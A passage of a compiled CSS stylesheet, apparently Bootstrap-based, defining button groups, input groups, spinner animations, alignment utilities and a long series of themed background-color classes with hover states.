input[type=submit].btn-block,
input[type=reset].btn-block,
input[type=button].btn-block {
  width: 100%;
}

.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group > .btn, .btn-group > .btn-app,
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-app {
  position: relative;
  flex: 1 1 auto;
}
.btn-group > .btn:hover, .btn-group > .btn-app:hover,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn-app:hover {
  z-index: 1;
}
.btn-group > .btn:focus, .btn-group > .btn-app:focus, .btn-group > .btn:active, .btn-group > .btn-app:active, .btn-group > .btn.active, .btn-group > .active.btn-app,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn-app:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn-app:active,
.btn-group-vertical > .btn.active,
.btn-group-vertical > .active.btn-app {
  z-index: 1;
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}

.btn-group > .btn:not(:first-child), .btn-group > .btn-app:not(:first-child),
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle), .btn-group > .btn-app:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn,
.btn-group > .btn-group:not(:last-child) > .btn-app {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:not(:first-child), .btn-group > .btn-app:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn,
.btn-group > .btn-group:not(:first-child) > .btn-app {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.dropdown-toggle-split {
  padding-right: 1.05rem;
  padding-left: 1.05rem;
}
.dropdown-toggle-split::after, .dropup .dropdown-toggle-split::after, .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}

.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .btn-group-sm > .btn-app + .dropdown-toggle-split {
  padding-right: 0.6rem;
  padding-left: 0.6rem;
}

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .btn-group-lg > .btn-app + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}

.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical > .btn, .btn-group-vertical > .btn-app,
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-app:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), .btn-group-vertical > .btn-app:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn,
.btn-group-vertical > .btn-group:not(:last-child) > .btn-app {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:not(:first-child), .btn-group-vertical > .btn-app:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn,
.btn-group-vertical > .btn-group:not(:first-child) > .btn-app {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.btn-group-toggle > .btn, .btn-group-toggle > .btn-app,
.btn-group-toggle > .btn-group > .btn,
.btn-group-toggle > .btn-group > .btn-app {
  margin-bottom: 0;
}
.btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-app input[type=radio],
.btn-group-toggle > .btn input[type=checkbox],
.btn-group-toggle > .btn-app input[type=checkbox],
.btn-group-toggle > .btn-group > .btn input[type=radio],
.btn-group-toggle > .btn-group > .btn-app input[type=radio],
.btn-group-toggle > .btn-group > .btn input[type=checkbox],
.btn-group-toggle > .btn-group > .btn-app input[type=checkbox] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}
.input-group > .form-control,
.input-group > .form-control-plaintext,
.input-group > .custom-select,
.input-group > .custom-file {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  margin-bottom: 0;
}
.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .form-control-plaintext + .form-control,
.input-group > .form-control-plaintext + .custom-select,
.input-group > .form-control-plaintext + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
  margin-left: -1px;
}
.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {
  z-index: 3;
}
.input-group > .custom-file .custom-file-input:focus {
  z-index: 4;
}
.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  border-left: 0px;
}
.input-group > .custom-file {
  display: flex;
  align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label, .input-group > .custom-file:not(:last-child) .custom-file-label::after {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.input-group-prepend,
.input-group-append {
  display: flex;
}
.input-group-prepend .btn, .input-group-prepend .btn-app,
.input-group-append .btn,
.input-group-append .btn-app {
  position: relative;
  z-index: 2;
}
.input-group-prepend .btn:focus, .input-group-prepend .btn-app:focus,
.input-group-append .btn:focus,
.input-group-append .btn-app:focus {
  z-index: 3;
}
.input-group-prepend .btn + .btn, .input-group-prepend .btn-app + .btn, .input-group-prepend .btn + .btn-app, .input-group-prepend .btn-app + .btn-app,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .btn-app + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-prepend .input-group-text + .btn-app,
.input-group-append .btn + .btn,
.input-group-append .btn-app + .btn,
.input-group-append .btn + .btn-app,
.input-group-append .btn-app + .btn-app,
.input-group-append .btn + .input-group-text,
.input-group-append .btn-app + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn,
.input-group-append .input-group-text + .btn-app {
  margin-left: -1px;
}

.input-group-prepend {
  margin-right: -1px;
}

.input-group-append {
  margin-left: -1px;
}

.input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  margin-bottom: 0;
  font-size: 0.8rem;
  font-weight: 600;
  line-height: 1.5;
  color: #45677e;
  text-align: center;
  white-space: nowrap;
  background-color: white;
  border: 1px solid #c7cfd8;
  border-right: 0px;
  border-radius: 4px;
}
.input-group-text input[type=radio],
.input-group-text input[type=checkbox] {
  margin-top: 0;
}

.input-group-lg > .form-control:not(textarea),
.input-group-lg > .custom-select {
  height: calc(1.5em + 1rem + 2px);
}

.input-group-lg > .form-control,
.input-group-lg > .custom-select,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-prepend > .btn-app,
.input-group-lg > .input-group-append > .btn,
.input-group-lg > .input-group-append > .btn-app {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 4px;
}

.input-group-sm > .form-control:not(textarea),
.input-group-sm > .custom-select {
  height: calc(1.5em + 0.5rem + 2px);
}

.input-group-sm > .form-control,
.input-group-sm > .custom-select,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-prepend > .btn-app,
.input-group-sm > .input-group-append > .btn,
.input-group-sm > .input-group-append > .btn-app {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 4px;
}

.input-group-lg > .custom-select,
.input-group-sm > .custom-select {
  padding-right: 1.75rem;
}

.input-group > .input-group-prepend > .btn, .input-group > .input-group-prepend > .btn-app,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .btn-app,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .btn-app:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

.input-group > .input-group-append > .btn, .input-group > .input-group-append > .btn-app,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .btn-app,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .btn-app:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.media {
  display: flex;
  align-items: flex-start;
}

.media-body {
  flex: 1;
}

@keyframes spinner-border {
  to {
    transform: rotate(360deg);
  }
}
.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border 0.75s linear infinite;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
  }
}
.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow 0.75s linear infinite;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-theme-primary {
  background-color: #117c8e !important;
}

a.bg-theme-primary:hover, a.bg-theme-primary:focus,
button.bg-theme-primary:hover,
button.bg-theme-primary:focus {
  background-color: #0c5460 !important;
}

.bg-theme-secondary {
  background-color: #ff693b !important;
}

a.bg-theme-secondary:hover, a.bg-theme-secondary:focus,
button.bg-theme-secondary:hover,
button.bg-theme-secondary:focus {
  background-color: #ff4208 !important;
}

.bg-theme-success {
  background-color: #23c353 !important;
}

a.bg-theme-success:hover, a.bg-theme-success:focus,
button.bg-theme-success:hover,
button.bg-theme-success:focus {
  background-color: #1b9841 !important;
}

.bg-theme-success-light {
  background-color: #ecfcdd !important;
}

a.bg-theme-success-light:hover, a.bg-theme-success-light:focus,
button.bg-theme-success-light:hover,
button.bg-theme-success-light:focus {
  background-color: #d2f8ae !important;
}

.bg-theme-success-dark {
  background-color: #17a742 !important;
}

a.bg-theme-success-dark:hover, a.bg-theme-success-dark:focus,
button.bg-theme-success-dark:hover,
button.bg-theme-success-dark:focus {
  background-color: #117a30 !important;
}

.bg-theme-danger {
  background-color: #f53035 !important;
}

a.bg-theme-danger:hover, a.bg-theme-danger:focus,
button.bg-theme-danger:hover,
button.bg-theme-danger:focus {
  background-color: #e70b11 !important;
}

.bg-theme-danger-light {
  background-color: #ffe8e5 !important;
}

a.bg-theme-danger-light:hover, a.bg-theme-danger-light:focus,
button.bg-theme-danger-light:hover,
button.bg-theme-danger-light:focus {
  background-color: #ffbbb2 !important;
}

.bg-theme-light {
  background-color: #effdf9 !important;
}

a.bg-theme-light:hover, a.bg-theme-light:focus,
button.bg-theme-light:hover,
button.bg-theme-light:focus {
  background-color: #c2f7e8 !important;
}

.bg-theme-dark {
  background-color: #202e44 !important;
}

a.bg-theme-dark:hover, a.bg-theme-dark:focus,
button.bg-theme-dark:hover,
button.bg-theme-dark:focus {
  background-color: #101721 !important;
}

.bg-error {
  background-color: #f53035 !important;
}

a.bg-error:hover, a.bg-error:focus,
button.bg-error:hover,
button.bg-error:focus {
  background-color: #e70b11 !important;
}

.bg-error_light, .error-chip {
  background-color: #ffe8e5 !important;
}

a.bg-error_light:hover, a.error-chip:hover, a.bg-error_light:focus, a.error-chip:focus,
button.bg-error_light:hover,
button.error-chip:hover,
button.bg-error_light:focus,
button.error-chip:focus {
  background-color: #ffbbb2 !important;
}

.bg-success {
  background-color: #23c353 !important;
}

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #1b9841 !important;
}

.bg-success_light {
  background-color: #ecfcdd !important;
}

a.bg-success_light:hover, a.bg-success_light:focus,
button.bg-success_light:hover,
button.bg-success_light:focus {
  background-color: #d2f8ae !important;
}

.bg-white {
  background-color: white !important;
}

a.bg-white:hover, a.bg-white:focus,
button.bg-white:hover,
button.bg-white:focus {
  background-color: #e6e6e6 !important;
}

.bg-black {
  background-color: #000 !important;
}

a.bg-black:hover, a.bg-black:focus,
button.bg-black:hover,
button.bg-black:focus {
  background-color: black !important;
}

.bg-text {
  background-color: #202e44 !important;
}

a.bg-text:hover, a.bg-text:focus,
button.bg-text:hover,
button.bg-text:focus {
  background-color: #101721 !important;
}

.bg-attention {
  background-color: #1a6bd7 !important;
}

a.bg-attention:hover, a.bg-attention:focus,
button.bg-attention:hover,
button.bg-attention:focus {
  background-color: #1454aa !important;
}

.bg-attention_light {
  background-color: #e9f2ff !important;
}

a.bg-attention_light:hover, a.bg-attention_light:focus,
button.bg-attention_light:hover,
button.bg-attention_light:focus {
  background-color: #b6d4ff !important;
}

.bg-alert {
  background-color: #f9be10 !important;
}

a.bg-alert:hover, a.bg-alert:focus,
button.bg-alert:hover,
button.bg-alert:focus {
  background-color: #d19d05 !important;
}

.bg-alert_light {
  background-color: #f2f5a8 !important;
}

a.bg-alert_light:hover, a.bg-alert_light:focus,
button.bg-alert_light:hover,
button.bg-alert_light:focus {
  background-color: #ebf07a !important;
}

.bg-primary {
  background-color: #117c8e !important;
}

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #0c5460 !important;
}

.bg-secondary {
  background-color: #ff693b !important;
}

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #ff4208 !important;
}

.bg-danger {
  background-color: #f53035 !important;
}

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #e70b11 !important;
}

.bg-danger-light {
  background-color: #ffe8e5 !important;
}

a.bg-danger-light:hover, a.bg-danger-light:focus,
button.bg-danger-light:hover,
button.bg-danger-light:focus {
  background-color: #ffbbb2 !important;
}

.bg-light {
  background-color: #effdf9 !important;
}

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #c2f7e8 !important;
}

.bg-dark {
  background-color: #202e44 !important;
}

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #101721 !important;
}

.bg-primary_900 {
  background-color: #014557 !important;
}

a.bg-primary_900:hover, a.bg-primary_900:focus,
button.bg-primary_900:hover,
button.bg-primary_900:focus {
  background-color: #001d25 !important;
}

.bg-primary_800 {
  background-color: #01576e !important;
}

a.bg-primary_800:hover, a.bg-primary_800:focus,
button.bg-primary_800:hover,
button.bg-primary_800:focus {
  background-color: #012f3b !important;
}

.bg-primary_700 {
  background-color: #016985 !important;
}

a.bg-primary_700:hover, a.bg-primary_700:focus,
button.bg-primary_700:hover,
button.bg-primary_700:focus {
  background-color: #014152 !important;
}

.bg-primary_600 {
  background-color: #117c8e !important;
}

a.bg-primary_600:hover, a.bg-primary_600:focus,
button.bg-primary_600:hover,
button.bg-primary_600:focus {
  background-color: #0c5460 !important;
}

.bg-primary_500 {
  background-color: #208e98 !important;
}

a.bg-primary_500:hover, a.bg-primary_500:focus,
button.bg-primary_500:hover,
button.bg-primary_500:focus {
  background-color: #17676e !important;
}

.bg-primary_400 {
  background-color: #30a1a1 !important;
}

a.bg-primary_400:hover, a.bg-primary_400:focus,
button.bg-primary_400:hover,
button.bg-primary_400:focus {
  background-color: #247a7a !important;
}

.bg-primary_300 {
  background-color: #5db8b6 !important;
}

a.bg-primary_300:hover, a.bg-primary_300:focus,
button.bg-primary_300:hover,
button.bg-primary_300:focus {
  background-color: #459d9b !important;
}

.bg-primary_200 {
  background-color: #8bcfcc !important;
}

a.bg-primary_200:hover, a.bg-primary_200:focus,
button.bg-primary_200:hover,
button.bg-primary_200:focus {
  background-color: #67c0bc !important;
}

.bg-primary_100 {
  background-color: #b8e6e1 !important;
}

a.bg-primary_100:hover, a.bg-primary_100:focus,
button.bg-primary_100:hover,
button.bg-primary_100:focus {
  background-color: #92d9d1 !important;
}

.bg-primary_050 {
  background-color: #d3f2ed !important;
}

a.bg-primary_050:hover, a.bg-primary_050:focus,
button.bg-primary_050:hover,
button.bg-primary_050:focus {
  background-color: #ace6dd !important;
}

.bg-primary_040 {
  background-color: #eafaf5 !important;
}

a.bg-primary_040:hover, a.bg-primary_040:focus,
button.bg-primary_040:hover,
button.bg-primary_040:focus {
  background-color: #c1f0e1 !important;
}

.bg-primary_900-text {
  background-color: white !important;
}

a.bg-primary_900-text:hover, a.bg-primary_900-text:focus,
button.bg-primary_900-text:hover,
button.bg-primary_900-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-primary_800-text {
  background-color: white !important;
}

a.bg-primary_800-text:hover, a.bg-primary_800-text:focus,
button.bg-primary_800-text:hover,
button.bg-primary_800-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-primary_700-text {
  background-color: white !important;
}

a.bg-primary_700-text:hover, a.bg-primary_700-text:focus,
button.bg-primary_700-text:hover,
button.bg-primary_700-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-primary_600-text {
  background-color: white !important;
}

a.bg-primary_600-text:hover, a.bg-primary_600-text:focus,
button.bg-primary_600-text:hover,
button.bg-primary_600-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-primary_500-text {
  background-color: white !important;
}

a.bg-primary_500-text:hover, a.bg-primary_500-text:focus,
button.bg-primary_500-text:hover,
button.bg-primary_500-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-primary_400-text {
  background-color: white !important;
}

a.bg-primary_400-text:hover, a.bg-primary_400-text:focus,
button.bg-primary_400-text:hover,
button.bg-primary_400-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-primary_300-text {
  background-color: white !important;
}

a.bg-primary_300-text:hover, a.bg-primary_300-text:focus,
button.bg-primary_300-text:hover,
button.bg-primary_300-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-primary_200-text {
  background-color: white !important;
}

a.bg-primary_200-text:hover, a.bg-primary_200-text:focus,
button.bg-primary_200-text:hover,
button.bg-primary_200-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-primary_100-text {
  background-color: #016985 !important;
}

a.bg-primary_100-text:hover, a.bg-primary_100-text:focus,
button.bg-primary_100-text:hover,
button.bg-primary_100-text:focus {
  background-color: #014152 !important;
}

.bg-primary_050-text {
  background-color: #016985 !important;
}

a.bg-primary_050-text:hover, a.bg-primary_050-text:focus,
button.bg-primary_050-text:hover,
button.bg-primary_050-text:focus {
  background-color: #014152 !important;
}

.bg-primary_040-text {
  background-color: #016985 !important;
}

a.bg-primary_040-text:hover, a.bg-primary_040-text:focus,
button.bg-primary_040-text:hover,
button.bg-primary_040-text:focus {
  background-color: #014152 !important;
}

.bg-secondary_900 {
  background-color: #9c2e07 !important;
}

a.bg-secondary_900:hover, a.bg-secondary_900:focus,
button.bg-secondary_900:hover,
button.bg-secondary_900:focus {
  background-color: #6b2005 !important;
}

.bg-secondary_800 {
  background-color: #b53d14 !important;
}

a.bg-secondary_800:hover, a.bg-secondary_800:focus,
button.bg-secondary_800:hover,
button.bg-secondary_800:focus {
  background-color: #872e0f !important;
}

.bg-secondary_700 {
  background-color: #ce4c21 !important;
}

a.bg-secondary_700:hover, a.bg-secondary_700:focus,
button.bg-secondary_700:hover,
button.bg-secondary_700:focus {
  background-color: #a23c1a !important;
}

.bg-secondary_600 {
  background-color: #e65a2e !important;
}

a.bg-secondary_600:hover, a.bg-secondary_600:focus,
button.bg-secondary_600:hover,
button.bg-secondary_600:focus {
  background-color: #c94218 !important;
}

.bg-secondary_500 {
  background-color: #ff693b !important;
}

a.bg-secondary_500:hover, a.bg-secondary_500:focus,
button.bg-secondary_500:hover,
button.bg-secondary_500:focus {
  background-color: #ff4208 !important;
}

.bg-secondary_400 {
  background-color: #ff8e55 !important;
}

a.bg-secondary_400:hover, a.bg-secondary_400:focus,
button.bg-secondary_400:hover,
button.bg-secondary_400:focus {
  background-color: #ff6c22 !important;
}

.bg-secondary_300 {
  background-color: #ffb26f !important;
}

a.bg-secondary_300:hover, a.bg-secondary_300:focus,
button.bg-secondary_300:hover,
button.bg-secondary_300:focus {
  background-color: #ff973c !important;
}

.bg-secondary_200 {
  background-color: #ffd789 !important;
}

a.bg-secondary_200:hover, a.bg-secondary_200:focus,
button.bg-secondary_200:hover,
button.bg-secondary_200:focus {
  background-color: #ffc656 !important;
}

.bg-secondary_100 {
  background-color: #ffe1a9 !important;
}

a.bg-secondary_100:hover, a.bg-secondary_100:focus,
button.bg-secondary_100:hover,
button.bg-secondary_100:focus {
  background-color: #ffcf76 !important;
}

.bg-secondary_050 {
  background-color: #ffecc8 !important;
}

a.bg-secondary_050:hover, a.bg-secondary_050:focus,
button.bg-secondary_050:hover,
button.bg-secondary_050:focus {
  background-color: #ffda95 !important;
}

.bg-secondary_040 {
  background-color: #fff6e8 !important;
}

a.bg-secondary_040:hover, a.bg-secondary_040:focus,
button.bg-secondary_040:hover,
button.bg-secondary_040:focus {
  background-color: #ffe2b5 !important;
}

.bg-secondary_900-text {
  background-color: white !important;
}

a.bg-secondary_900-text:hover, a.bg-secondary_900-text:focus,
button.bg-secondary_900-text:hover,
button.bg-secondary_900-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-secondary_800-text {
  background-color: white !important;
}

a.bg-secondary_800-text:hover, a.bg-secondary_800-text:focus,
button.bg-secondary_800-text:hover,
button.bg-secondary_800-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-secondary_700-text {
  background-color: white !important;
}

a.bg-secondary_700-text:hover, a.bg-secondary_700-text:focus,
button.bg-secondary_700-text:hover,
button.bg-secondary_700-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-secondary_600-text {
  background-color: white !important;
}

a.bg-secondary_600-text:hover, a.bg-secondary_600-text:focus,
button.bg-secondary_600-text:hover,
button.bg-secondary_600-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-secondary_500-text {
  background-color: white !important;
}

a.bg-secondary_500-text:hover, a.bg-secondary_500-text:focus,
button.bg-secondary_500-text:hover,
button.bg-secondary_500-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-secondary_400-text {
  background-color: white !important;
}

a.bg-secondary_400-text:hover, a.bg-secondary_400-text:focus,
button.bg-secondary_400-text:hover,
button.bg-secondary_400-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-secondary_300-text {
  background-color: white !important;
}

a.bg-secondary_300-text:hover, a.bg-secondary_300-text:focus,
button.bg-secondary_300-text:hover,
button.bg-secondary_300-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-secondary_200-text {
  background-color: white !important;
}

a.bg-secondary_200-text:hover, a.bg-secondary_200-text:focus,
button.bg-secondary_200-text:hover,
button.bg-secondary_200-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-secondary_100-text {
  background-color: #ff693b !important;
}

a.bg-secondary_100-text:hover, a.bg-secondary_100-text:focus,
button.bg-secondary_100-text:hover,
button.bg-secondary_100-text:focus {
  background-color: #ff4208 !important;
}

.bg-secondary_050-text {
  background-color: #ff693b !important;
}

a.bg-secondary_050-text:hover, a.bg-secondary_050-text:focus,
button.bg-secondary_050-text:hover,
button.bg-secondary_050-text:focus {
  background-color: #ff4208 !important;
}

.bg-secondary_040-text {
  background-color: #ff693b !important;
}

a.bg-secondary_040-text:hover, a.bg-secondary_040-text:focus,
button.bg-secondary_040-text:hover,
button.bg-secondary_040-text:focus {
  background-color: #ff4208 !important;
}

.bg-onsurface_900 {
  background-color: #003e50 !important;
}

a.bg-onsurface_900:hover, a.bg-onsurface_900:focus,
button.bg-onsurface_900:hover,
button.bg-onsurface_900:focus {
  background-color: #00161d !important;
}

.bg-onsurface_800 {
  background-color: #234c5f !important;
}

a.bg-onsurface_800:hover, a.bg-onsurface_800:focus,
button.bg-onsurface_800:hover,
button.bg-onsurface_800:focus {
  background-color: #152e3a !important;
}

.bg-onsurface_700 {
  background-color: #45677e !important;
}

a.bg-onsurface_700:hover, a.bg-onsurface_700:focus,
button.bg-onsurface_700:hover,
button.bg-onsurface_700:focus {
  background-color: #334c5d !important;
}

.bg-onsurface_600 {
  background-color: #68819d !important;
}

a.bg-onsurface_600:hover, a.bg-onsurface_600:focus,
button.bg-onsurface_600:hover,
button.bg-onsurface_600:focus {
  background-color: #53687f !important;
}

.bg-onsurface_500 {
  background-color: #8095ac !important;
}

a.bg-onsurface_500:hover, a.bg-onsurface_500:focus,
button.bg-onsurface_500:hover,
button.bg-onsurface_500:focus {
  background-color: #627b97 !important;
}

.bg-onsurface_400 {
  background-color: #97a8bb !important;
}

a.bg-onsurface_400:hover, a.bg-onsurface_400:focus,
button.bg-onsurface_400:hover,
button.bg-onsurface_400:focus {
  background-color: #788ea7 !important;
}

.bg-onsurface_300 {
  background-color: #afbcca !important;
}

a.bg-onsurface_300:hover, a.bg-onsurface_300:focus,
button.bg-onsurface_300:hover,
button.bg-onsurface_300:focus {
  background-color: #90a2b6 !important;
}

.bg-onsurface_200 {
  background-color: #c7cfd8 !important;
}

a.bg-onsurface_200:hover, a.bg-onsurface_200:focus,
button.bg-onsurface_200:hover,
button.bg-onsurface_200:focus {
  background-color: #a9b5c3 !important;
}

.bg-onsurface_100 {
  background-color: #dee2e7 !important;
}

a.bg-onsurface_100:hover, a.bg-onsurface_100:focus,
button.bg-onsurface_100:hover,
button.bg-onsurface_100:focus {
  background-color: #c0c8d2 !important;
}

.bg-onsurface_050 {
  background-color: #eaecef !important;
}

a.bg-onsurface_050:hover, a.bg-onsurface_050:focus,
button.bg-onsurface_050:hover,
button.bg-onsurface_050:focus {
  background-color: #cdd2d9 !important;
}

.bg-onsurface_040 {
  background-color: #f6f6f6 !important;
}

a.bg-onsurface_040:hover, a.bg-onsurface_040:focus,
button.bg-onsurface_040:hover,
button.bg-onsurface_040:focus {
  background-color: #dddddd !important;
}

.bg-onsurface_900-text {
  background-color: white !important;
}

a.bg-onsurface_900-text:hover, a.bg-onsurface_900-text:focus,
button.bg-onsurface_900-text:hover,
button.bg-onsurface_900-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-onsurface_800-text {
  background-color: white !important;
}

a.bg-onsurface_800-text:hover, a.bg-onsurface_800-text:focus,
button.bg-onsurface_800-text:hover,
button.bg-onsurface_800-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-onsurface_700-text {
  background-color: white !important;
}

a.bg-onsurface_700-text:hover, a.bg-onsurface_700-text:focus,
button.bg-onsurface_700-text:hover,
button.bg-onsurface_700-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-onsurface_600-text {
  background-color: white !important;
}

a.bg-onsurface_600-text:hover, a.bg-onsurface_600-text:focus,
button.bg-onsurface_600-text:hover,
button.bg-onsurface_600-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-onsurface_500-text {
  background-color: white !important;
}

a.bg-onsurface_500-text:hover, a.bg-onsurface_500-text:focus,
button.bg-onsurface_500-text:hover,
button.bg-onsurface_500-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-onsurface_400-text {
  background-color: white !important;
}

a.bg-onsurface_400-text:hover, a.bg-onsurface_400-text:focus,
button.bg-onsurface_400-text:hover,
button.bg-onsurface_400-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-onsurface_300-text {
  background-color: white !important;
}

a.bg-onsurface_300-text:hover, a.bg-onsurface_300-text:focus,
button.bg-onsurface_300-text:hover,
button.bg-onsurface_300-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-onsurface_200-text {
  background-color: white !important;
}

a.bg-onsurface_200-text:hover, a.bg-onsurface_200-text:focus,
button.bg-onsurface_200-text:hover,
button.bg-onsurface_200-text:focus {
  background-color: #e6e6e6 !important;
}

.bg-onsurface_100-text {
  background-color: #68819d !important;
}

a.bg-onsurface_100-text:hover, a.bg-onsurface_100-text:focus,
button.bg-onsurface_100-text:hover,
button.bg-onsurface_100-text:focus {
  background-color: #53687f !important;
}

.bg-onsurface_050-text {
  background-color: #68819d !important;
}

a.bg-onsurface_050-text:hover, a.bg-onsurface_050-text:focus,
button.bg-onsurface_050-text:hover,
button.bg-onsurface_050-text:focus {
  background-color: #53687f !important;
}

.bg-onsurface_040-text {
  background-color: #68819d !important;
}

a.bg-onsurface_040-text:hover, a.bg-onsurface_040-text:focus,
button.bg-onsurface_040-text:hover,
button.bg-onsurface_040-text:focus {
  background-color: #53687f !important;
}

.bg-complementary_900 {
  background-color: #ee8e00 !important;
}

